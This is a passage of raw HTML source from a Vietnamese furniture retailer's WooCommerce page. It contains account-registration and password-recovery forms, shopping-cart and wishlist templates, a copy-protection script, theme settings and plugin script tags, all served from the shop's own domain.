				<input type="email" class="rey-input rey-input--text" name="email" id="reg_email" autocomplete="email" value="" required pattern="[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			</p>

			
				<p class="rey-form-row rey-form-row--text">
					<label class="rey-label" for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="rey-input rey-input--text --suports-visibility" name="password" id="reg_password" autocomplete="new-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
				</p>

			
			<div class="rey-form-row rey-form-row--text --small-text">

				
			</div>

			<div class="woocommerce-privacy-policy-text"><p>Thông tin cá nhân của bạn sẽ được sử dụng để tăng trải nghiệm sử dụng website, quản lý truy cập vào tài khoản của bạn, và cho các mục đích cụ thể khác được mô tả trong <a href="https://noithatdelathanh.vn/bao-mat-thong-tin/" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
			<p class="">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9f4071849d" /><input type="hidden" name="_wp_http_referer" value="/mau-tu-bep-go-cong-nghiep-moi-nhat/" />				<button type="submit" class="btn btn-line-active submit-btn" name="register" value="Register" aria-label="Register">CREATE ACCOUNT</button>
			</p>

							<div class="rey-accountForms-notice"></div>
				<div class="rey-accountPanel-links rey-accountForms-links">
					<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
					<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
				</div>
			
			
		</form>

		</div>
	

<div class="rey-accountPanel-form rey-forgetForm ">
	<div class="rey-accountPanel-title">Password Recovery</div>

	<form method="post" class="woocommerce-form woocommerce-form-forgot js-rey-woocommerce-form-forgot">

		<div class="woocommerce-form-forgot-formData">

			<p>Quên mật khẩu? Vui lòng nhập tên đăng nhập hoặc địa chỉ email. Bạn sẽ nhận được một liên kết tạo mật khẩu mới qua email.</p>
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="user_login">Tên đăng nhập hoặc email</label>
				<input class="rey-input rey-input--text" type="text" name="user_login" id="user_login" autocomplete="username" required value="" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
			</p>

			
			<p class="">
				<input type="hidden" name="wc_reset_password" value="true" />
				<button type="submit" class="btn btn-line-active submit-btn" value="Đặt lại mật khẩu"  aria-label="Đặt lại mật khẩu">Đặt lại mật khẩu</button>
			</p>

			<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="0332eada53" /><input type="hidden" name="_wp_http_referer" value="/mau-tu-bep-go-cong-nghiep-moi-nhat/" />
		</div>

					<div class="rey-accountForms-notice"></div>
			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
			</div>
				</form>
</div>
			</div>

					</div>
		</div><a href="#scrolltotop" class="rey-scrollTop --style1 --pos-right" data-entrance="0" data-lazy-hidden><span class="rey-scrollTop-text">TOP</span><div class="rey-arrowSvg rey-arrowSvg--left " ><svg aria-hidden="true" role="img" id="rey-icon-arrow-long-696e2335a02ea" class="rey-icon rey-icon-arrow-long  --default" viewbox="0 0 50 8"><path d="M0.928904706,3.0387609 L44.0113745,3.0387609 L44.0113745,4.97541883 L0.928904706,4.97541883 C0.415884803,4.97541883 2.13162821e-14,4.54188318 2.13162821e-14,4.00708986 C2.13162821e-14,3.47229655 0.415884803,3.0387609 0.928904706,3.0387609 Z" class="rey-arrowSvg-dash" style="transform:var(--i-dsh-tr,initial);transition:var(--i-trs,initial);transform-origin:100% 50%;"></path><path d="M49.6399545,3.16320794 L45.1502484,0.129110528 C45.0056033,0.0532149593 44.8474869,0.0092610397 44.685796,3.99680289e-14 C44.5479741,0.0112891909 44.4144881,0.0554642381 44.2956561,0.129110528 C44.0242223,0.2506013 43.8503957,0.531340097 43.8559745,0.839218433 L43.8559745,6.90741326 C43.8503957,7.21529159 44.0242223,7.49603039 44.2956561,7.61752116 C44.5594727,7.77895738 44.8864318,7.77895738 45.1502484,7.61752116 L49.6399545,4.58342375 C49.8682741,4.42554586 50.0055358,4.15892769 50.0055358,3.87331584 C50.0055358,3.587704 49.8682741,3.32108583 49.6399545,3.16320794 Z"></path></svg></div></a>
<div class="rey-cartPanel-wrapper rey-sidePanel js-rey-cartPanel woocommerce" data-lazy-hidden>

	
	<div class="rey-cartPanel --btns-inline">

		<div class="rey-cartPanel-header">

			<div class="__tabs">

				<div class="__tab --active" data-item="cart">
										<h3 class="rey-cartPanel-title">
						SHOPPING BAG						<span class="__cart-count">0</span>					</h3>
				</div>

				
			</div>

		</div>

		<div class="__tab-content --active" data-item="cart">

			<div class="widget woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content"></div>
			</div>

		</div>

			</div>

	
</div>

		<script type="text/html" id="tmpl-reyCrossSellsBubble">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="rey-crossSells-bubble --loading">

						<h3 class="rey-crossSells-bubble-title">Có thể bạn thích&hellip;</h3>
			
			
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product " data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

		
			<div><a class="rey-crossSells-bubble-close btn btn-primary-outline btn--block" href="#">Tiếp tục xem sản phẩm</a></div>

		</div>
		<# } #>

		</script>
		<script type="text/html" id="tmpl-reyCrossSellsCarousel">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="splide rey-crossSells-carousel --loading --dnone-lg --dnone-md" data-slider-config='{"autoplay":false,"autoplaySpeed":3000}'>
						<h3 class="rey-crossSells-carousel-title">
				<span class="__text">Có thể bạn thích&hellip;</span>
				<!-- <span class="__hidebtn --dnone-lg --dnone-md">
					<svg aria-hidden="true" role="img" id="rey-icon-arrow-696e2335a336a" class="rey-icon rey-icon-arrow " viewbox="0 0 22 13"><style type="text/css">.rey-icon-arrow.--to-left{transform:rotate(90deg) scale(0.7);}.rey-icon-arrow.--to-right{transform:rotate(-90deg) scale(0.7);}.rey-icon-arrow.--to-top{transform:rotate(180deg);}</style><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <polygon fill="currentColor" points="-0.01 2.44 10.99 13.073 21.98 2.44 19.5 0.008 10.99 8.243 2.47 0.008"></polygon></g></svg>				</span> -->
			</h3>
			
			<div class="splide__track">
				<div class="rey-crossSells-itemsWrapper splide__list">
					
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product splide__slide" data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

						</div>
			</div>

			</div><!-- end -->
		<# } #>

		</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://noithatdelathanh.vn/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<script type="text/html" id="tmpl-reyWishlistItem">
			<div class="rey-wishlist-list">
				<# for (var i = 0; i < data.num; i++) { #>
					<# var ttFixed = typeof data.fixedContainer !== "undefined" && data.fixedContainer ? "data-fx-tooltip" : ""; #>
					<div class="rey-wishlistItem" style="transition-delay: {{i * 0.07}}s ">
						<div class="rey-wishlistItem-thumbnail ">
							<a href="{{{data.ob[i].url}}}" class="rey-wishlistItem-thumbnailLink">{{{data.ob[i].image}}}</a>
							<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>							<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-696e2335a6fc6" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>						</div>
						<div class="rey-wishlistItem-name">
							<a href="{{{data.ob[i].url}}}">{{data.ob[i].title}}</a>
							<# if(!data.grid){ #>
								<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
							<# } #>
						</div>
						<# if(data.grid){ #>
							<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
						<# } #>
						<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>						<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-696e2335a6fc6" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>					</div>
				<# } #>
				<div class="rey-wishlistItem --placeholder" style="transition-delay: {{data.num * 0.07}}s ">
			</div>
		</script>

		
<div id="rey-searchPanel" class="rey-searchPanel rey-searchForm rey-searchAjax js-rey-ajaxSearch --hidden" data-style="wide">

	<div class="rey-searchPanel-inner">

		<form role="search" action="https://noithatdelathanh.vn/" method="get">

			<label for="search-input-696e2335a7460">Search noithatdelathanh.vn</label>
			<div class="rey-searchPanel-innerForm">

				<input type="search" name="s" placeholder="type to search.." id="search-input-696e2335a7460" value="" />

				<div class="rey-headerSearch-actions">
					<input type="hidden" name="post_type" value="product" />				</div>

			</div>
			
		</form>

		
		<div class="rey-searchResults js-rey-searchResults "></div>
		<div class="rey-lineLoader"></div>
		
<nav class="rey-searchPanel__suggestions" aria-label="Search Suggestions" data-lazy-hidden>
	<div class="rey-searchPanel__suggestionsTitle">
		TRENDING	</div>
	<button aria-label="Search for bàn">bàn</button><button aria-label="Search for ghế">ghế</button><button aria-label="Search for sofa">sofa</button><button aria-label="Search for giường">giường</button><button aria-label="Search for tủ...">tủ...</button></nav>
		<!-- .row -->
	</div>

</div>
	<div class="rey-searchPanel-wideOverlay rey-overlay --no-js-close" style="opacity:0;"></div>
<!-- .rey-searchPanel -->
<script type='text/javascript' id='reystyles-loaded'>
 window.reyStyles=[["rey-theme","rey-header","rey-logo","rey-header-icon","rey-icon","rey-header-menu","rey-buttons","rey-gutenberg","reycore-wpsl-styles","reycore-elementor-frontend","reycore-elementor-section-opt-rey","rey-hbg","rey-wc-general"],["rey-theme-ext","rey-wc-pass-meter","reycore-elementor-frontend-deferred","rey-wc-elementor","reycore-elementor-epro","reycore-elementor-section-deferred-opt","rey-overlay","rey-header-mobile-menu","reycore-close-arrow","rey-header-menu-submenus","rey-header-menu-indicators-arrow2","reycore-main-menu","reycore-header-search-top","reycore-header-search","rey-wc-header-mini-cart-top","rey-wc-header-account-panel-top","rey-wc-header-account-panel","rey-wc-header-wishlist","reycore-widget-header-caller-style","reycore-widget-menu-style","reycore-widget-menu-vertical","reycore-elementor-el-image-gallery","rey-gallery","rey-header-drop-panel","rey-simple-scrollbar","reycore-tooltips","reycore-pass-visibility","rey-form-row","reycore-module-scrolltotop","rey-wc-general-deferred"]]; 
</script><script type='text/javascript' id='reyscripts-loaded'>
 window.reyScripts=["rey-script","reycore-script","rey-mobile-menu-trigger","rey-main-menu","reycore-elementor-elem-header-navigation","reycore-sidepanel","reycore-header-search","reycore-woocommerce","reycore-wc-header-minicart","rey-drop-panel","reycore-wc-header-account-panel","rey-tmpl","reycore-wc-header-wishlist","reycore-tooltips","reycore-wishlist","rey-simple-scrollbar","reycore-wc-header-account-forms","reycore-module-scrolltotop","reycore-elementor-frontend","reycore-wc-header-ajax-search"]; 
</script><script type="text/javascript" id="rey-script-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyParams = {"theme_js_params":{"menu_delays":true,"menu_hover_overlay":"show","menu_mobile_overlay":"show","menu_hover_timer":500,"menu_items_hover_timer":100,"menu_items_leave_timer":200,"menu_items_open_event":"hover","embed_responsive":{"src":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/embed-responsive\/embed-responsive.css","elements":[".rey-postContent p > iframe",".rey-wcPanel--description iframe[src*=\"youtu\"]",".woocommerce-Tabs-panel--description iframe[src*=\"youtu\"]",".woocommerce-product-details__short-description iframe[src*=\"youtu\"]"]},"menu_badges_styles":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/header-menu\/menu-badges.css"},"lazy_assets":{"a[href^='#offcanvas-']":{"styles":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/style.css"},"scripts":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/script.js","animejs":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/anime.min.js","rey-simple-scrollbar":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/simple-scrollbar.js","reycore-elementor-frontend":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/elementor\/general.js"}},"[data-reymodal],[data-rey-inline-modal]":{"styles":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/css\/general-components\/modals\/modals.css"},"scripts":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/general\/c-modal.js"}}},"log_events":"","debug":"","ajaxurl":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"8df7cebf4a","preloader_timeout":"","v":"4a89d0019c30","wpch":"1","delay_forced_js_event":"","delay_final_js_event":"","delay_js_dom_event":"","lazy_attribute":"data-lazy-stylesheet","core":{"js_params":{"sticky_debounce":200,"dir_aware":false,"panel_close_text":"Close Panel","refresh_forms_nonces":false},"v":"4a89d0019c30","r_ajax_debug":false,"r_ajax_nonce":"84f56b9891","r_ajax_url":"\/?reycore-ajax=%%endpoint%%","ajax_queue":true},"check_for_empty":[".--check-empty",".rey-mobileNav-footer",".rey-postFooter"],"optimized_dom":"1","el_pushback_fallback":"","header_fix_elementor_zindex":"","elementor_edit_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/post.php?post={{PID}}&action=elementor","woocommerce":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","rest_url":"https:\/\/noithatdelathanh.vn\/wp-json\/rey\/v1","rest_nonce":"14849bd5d3","catalog_cols":"4","catalog_mobile_cols":"2","added_to_cart_text":"ADDED TO CART","added_to_cart_text_timeout":"10000","cannot_update_cart":"Couldn't update cart!","site_id":"0","after_add_to_cart":"cart","ajax_add_review":"1","ajax_add_review_reload_text":"Reloading page...","js_params":{"select2_overrides":true,"scattered_grid_max_items":7,"scattered_grid_custom_items":[],"product_item_slideshow_nav":"dots","product_item_slideshow_disable_mobile":false,"product_item_slideshow_hover_delay":250,"scroll_top_after_variation_change":false,"scroll_top_after_variation_change_desktop":false,"ajax_search_letter_count":3,"cart_update_threshold":1000,"cart_update_by_qty":true,"photoswipe_light":true,"customize_pdp_atc_text":true,"infinite_cache":true,"acc_animation":250,"acc_scroll_top":false,"acc_scroll_top_mobile_only":true},"currency_symbol":"\u20ab","price_format":"{{price}}\u00a0\u20ab","total_text":"T\u1ed5ng c\u1ed9ng:","price_thousand_separator":".","price_decimal_separator":",","price_decimal_precision":"0","header_cart_panel":{"apply_coupon_nonce":"163beee95c","remove_coupon_nonce":"6a607ca577","cart_fragment_tweak":true},"quickview_only":"","quickview_mobile":"","wishlist_after_add":"notice","wishlist_text_add":"Add to wishlist","wishlist_text_rm":"Remove from wishlist","wishlist_expire":"","wishlist_get_results":"","single_ajax_add_to_cart":"1","tabs_mobile_closed":"","search_texts":{"NO_RESULTS":"Sorry, but nothing matched your search terms. Please try again with some different keywords."},"ajax_search_only_title":"","ajax_search":"1","wishlist_type":"native","wishlist_empty_text":"Your Wishlist is currently empty.","module_extra_variation_images":"1","svg_icons_path":"https:\/\/noithatdelathanh.vn?get_svg_icon=%%icon%%","svg_icons":{"close":"<svg role=\"img\" viewbox=\"0 0 110 110\" class=\"rey-icon rey-icon-close\"><g stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" stroke-linecap=\"square\"><path d=\"M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><path d=\"M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><\/g><\/svg>"},"checkout":{"error_text":"This information is required."}};</script><script type="text/javascript" id="reycore-elementor-frontend-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyElementorFrontendParams = {"compatibilities":{"column_video":true,"video_bg_play_on_mobile":true},"ajax_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"3d333e1403"};</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' data-type='text/css' data-media='all' />
</noscript><script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' defer async id='revmin-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/blockui.js?ver=2.8.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":"","cart_redirect_after_add":""};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72068b8a7c59f375981242572599692a","fragment_name":"wc_fragments_72068b8a7c59f375981242572599692a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/cart-fragments.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_2c7a00edaa9c6c6a3596c89e819b7b4a = {"ID":"2c7a00edaa9c6c6a3596c89e819b7b4a","album_ids":[],"container_ids":["16"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2c7a00edaa9c6c6a3596c89e819b7b4a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_2c7a00edaa9c6c6a3596c89e819b7b4a.wordpress_page_root = "https:\/\/noithatdelathanh.vn\/mau-tu-bep-go-cong-nghiep-moi-nhat\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_78d2d2d9549da5fcf7af05fa409f412d = {"ID":"78d2d2d9549da5fcf7af05fa409f412d","album_ids":[],"container_ids":["73"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"78d2d2d9549da5fcf7af05fa409f412d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_78d2d2d9549da5fcf7af05fa409f412d.wordpress_page_root = "https:\/\/noithatdelathanh.vn\/mau-tu-bep-go-cong-nghiep-moi-nhat\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_262d3a913197af06417554ba862e124e = {"ID":"262d3a913197af06417554ba862e124e","album_ids":[],"container_ids":["74"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"262d3a913197af06417554ba862e124e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_262d3a913197af06417554ba862e124e.wordpress_page_root = "https:\/\/noithatdelathanh.vn\/mau-tu-bep-go-cong-nghiep-moi-nhat\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
